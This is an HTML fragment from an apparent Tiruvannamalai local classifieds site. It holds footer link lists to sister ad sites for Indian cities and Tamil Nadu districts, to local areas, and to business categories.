									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Tiruvannamalai Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Tiruvannamalai Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Tiruvannamalai Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Tiruvannamalai Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Tiruvannamalai Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Tiruvannamalai Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Tiruvannamalai Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Tiruvannamalai Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Tiruvannamalai Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Tiruvannamalai Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Tiruvannamalai Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Tiruvannamalai Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Tiruvannamalai Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Tiruvannamalai Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Tiruvannamalai Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Tiruvannamalai Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Tiruvannamalai Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Tiruvannamalai Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Tiruvannamalai Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Tiruvannamalai Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Tiruvannamalai Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Tiruvannamalai Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Tiruvannamalai Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Tiruvannamalai Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Tiruvannamalai Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Tiruvannamalai Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Tiruvannamalai Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Tiruvannamalai Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Tiruvannamalai Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Tiruvannamalai Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Tiruvannamalai Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Tiruvannamalai Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Tiruvannamalai Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Tiruvannamalai Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Tiruvannamalai Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Tiruvannamalai Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Tiruvannamalai Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Tiruvannamalai Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Tiruvannamalai Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Tiruvannamalai Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Tiruvannamalai Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Tiruvannamalai Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Tiruvannamalai Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Tiruvannamalai Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Tiruvannamalai Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Tiruvannamalai Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Tiruvannamalai Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Tiruvannamalai Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Tiruvannamalai Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Tiruvannamalai Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Tiruvannamalai Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Tiruvannamalai Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Tiruvannamalai Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Tiruvannamalai Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Tiruvannamalai Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Tiruvannamalai Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Tiruvannamalai Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Tiruvannamalai Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Tiruvannamalai Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Tiruvannamalai Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Tiruvannamalai Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Tiruvannamalai Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Tiruvannamalai Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Tiruvannamalai Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Tiruvannamalai Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Tiruvannamalai Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Tiruvannamalai Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Tiruvannamalai Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Tiruvannamalai Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Tiruvannamalai Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Tiruvannamalai Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Tiruvannamalai Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Tiruvannamalai Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Tiruvannamalai Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Tiruvannamalai Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Tiruvannamalai Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Tiruvannamalai Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Tiruvannamalai Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Tiruvannamalai Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Tiruvannamalai Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Tiruvannamalai Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Tiruvannamalai Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Tiruvannamalai Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Tiruvannamalai Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Tiruvannamalai Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Tiruvannamalai Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Tiruvannamalai Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Tiruvannamalai Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Tiruvannamalai Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Tiruvannamalai Ads in 	Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://villupuramads.com/" title="Tiruvannamalai Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Tiruvannamalai Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in Tiruvannamalai</h4>
										<ul>
										    										        <li><a href="https://tiruvannamalaiads.com/Adukkamparai" title="Adukkamparai">Adukkamparai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Alangayam" title="Alangayam">Alangayam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Allapuram" title="Allapuram">Allapuram</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ambur" title="Ambur">Ambur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ammoor" title="Ammoor">Ammoor</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Anaicut" title="Anaicut">Anaicut</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Anna Salai" title="Anna Salai">Anna Salai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Arakkonam" title="Arakkonam">Arakkonam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Arcot" title="Arcot">Arcot</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ariyur" title="Ariyur">Ariyur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Arumparuthi" title="Arumparuthi">Arumparuthi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Bagayam" title="Bagayam">Bagayam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Bhuvaneswaripet" title="Bhuvaneswaripet">Bhuvaneswaripet</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Chengam" title="Chengam">Chengam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Chetpet" title="Chetpet">Chetpet</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Chettithangal" title="Chettithangal">Chettithangal</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Cheyyar" title="Cheyyar">Cheyyar</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/D.P Palayam" title="D.P Palayam">D.P Palayam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Gandhi Nagar" title="Gandhi Nagar">Gandhi Nagar</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Gudiyatham" title="Gudiyatham">Gudiyatham</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/indore" title="indore">indore</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Jaffrabad" title="Jaffrabad">Jaffrabad</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Jolarpettai" title="Jolarpettai">Jolarpettai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kagithapatarai" title="Kagithapatarai">Kagithapatarai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kalambattu" title="Kalambattu">Kalambattu</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kalavai" title="Kalavai">Kalavai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kalinjur" title="Kalinjur">Kalinjur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kandhili" title="Kandhili">Kandhili</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kangeyanallur" title="Kangeyanallur">Kangeyanallur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/kaniyambadi" title="kaniyambadi">kaniyambadi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Karnambut" title="Karnambut">Karnambut</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Karugampattur" title="Karugampattur">Karugampattur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Katpadi" title="Katpadi">Katpadi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kattuppakkam" title="Kattuppakkam">Kattuppakkam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kaveripakkam" title="Kaveripakkam">Kaveripakkam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kilarasampet" title="Kilarasampet">Kilarasampet</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kilpennathur" title="Kilpennathur">Kilpennathur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Kosapet" title="Kosapet">Kosapet</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Latteri" title="Latteri">Latteri</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Melpadi" title="Melpadi">Melpadi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Melvisharam" title="Melvisharam">Melvisharam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Narasingapuram" title="Narasingapuram">Narasingapuram</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Natrampalli" title="Natrampalli">Natrampalli</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Odugathur" title="Odugathur">Odugathur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Palavansathu" title="Palavansathu">Palavansathu</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Pallikonda" title="Pallikonda">Pallikonda</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Panapakkam" title="Panapakkam">Panapakkam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Pasumathur" title="Pasumathur">Pasumathur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Pernambut" title="Pernambut">Pernambut</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Perumuchi" title="Perumuchi">Perumuchi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Perumugai" title="Perumugai">Perumugai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Polur" title="Polur">Polur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Polur" title="Polur">Polur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ponnai" title="Ponnai">Ponnai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ponnam Mangalam" title="Ponnam Mangalam">Ponnam Mangalam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Puttuthakku" title="Puttuthakku">Puttuthakku</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ranipet" title="Ranipet">Ranipet</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Ratnagiri" title="Ratnagiri">Ratnagiri</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Sathuvachari" title="Sathuvachari">Sathuvachari</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Seevur" title="Seevur">Seevur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Senur" title="Senur">Senur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Sevur" title="Sevur">Sevur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Sholinghur" title="Sholinghur">Sholinghur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Sipcot" title="Sipcot">Sipcot</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Thakkolam" title="Thakkolam">Thakkolam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Thiruvalam" title="Thiruvalam">Thiruvalam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Thuthipattu" title="Thuthipattu">Thuthipattu</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Timiri" title="Timiri">Timiri</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Tiruppattur" title="Tiruppattur">Tiruppattur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Tiruvannamalai" title="Tiruvannamalai">Tiruvannamalai</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Tiruvennanallur" title="Tiruvennanallur">Tiruvennanallur</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Uthayendram" title="Uthayendram">Uthayendram</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vaduganthangal" title="Vaduganthangal">Vaduganthangal</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vallalar" title="Vallalar">Vallalar</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vandavasi" title="Vandavasi">Vandavasi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vaniambadi" title="Vaniambadi">Vaniambadi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vaniyambadi" title="Vaniyambadi">Vaniyambadi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Velapadi" title="Velapadi">Velapadi</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vettavalam" title="Vettavalam">Vettavalam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Vilapakkam" title="Vilapakkam">Vilapakkam</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Virupakshipuram" title="Virupakshipuram">Virupakshipuram</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Viruthampattu" title="Viruthampattu">Viruthampattu</a></li>
										    										        <li><a href="https://tiruvannamalaiads.com/Walajapet" title="Walajapet">Walajapet</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/IT-Solutions" title="IT Solutions in Tiruvannamalai">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Repair" title="Computer Repair in Tiruvannamalai">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Schools" title="Schools in Tiruvannamalai">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Colleges" title="Colleges in Tiruvannamalai">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Import-&-Exports" title="Import & Exports in Tiruvannamalai">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Fitness-center-&-Gym" title="Fitness center & Gym in Tiruvannamalai">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hospital-&-Clinics" title="Hospital & Clinics in Tiruvannamalai">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotel-&-Resorts" title="Hotel & Resorts in Tiruvannamalai">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Real-Estate-Agency" title="Real Estate Agency in Tiruvannamalai">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Training" title="Training in Tiruvannamalai">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Function-Hall" title="Function Hall in Tiruvannamalai">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Transportation" title="Transportation in Tiruvannamalai">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-Shops" title="Mobile Shops in Tiruvannamalai">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Property" title="Property in Tiruvannamalai">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Court" title="Food Court in Tiruvannamalai">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports" title="Sports in Tiruvannamalai">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tour-&-Travels" title="Tour & Travels in Tiruvannamalai">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Health-Care" title="Health Care in Tiruvannamalai">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Interior-Design" title="Interior Design in Tiruvannamalai">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Clubs" title="Clubs in Tiruvannamalai">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Supermarket" title="Supermarket in Tiruvannamalai">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Departmental-Store" title="Departmental Store in Tiruvannamalai">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Jewellery-Shop" title="Jewellery Shop in Tiruvannamalai">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Digital-Studio" title="Digital Studio in Tiruvannamalai">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cycle-Shop" title="Cycle Shop in Tiruvannamalai">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Advertising" title="Advertising in Tiruvannamalai">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Finance" title="Finance in Tiruvannamalai">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/General-Shop" title="General Shop in Tiruvannamalai">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Telecom" title="Telecom in Tiruvannamalai">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electronics" title="Electronics in Tiruvannamalai">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Rental-House" title="Rental House in Tiruvannamalai">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Restaurants" title="Restaurants in Tiruvannamalai">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-saloon" title="Beauty saloon in Tiruvannamalai">Beauty saloon</a> /</span>

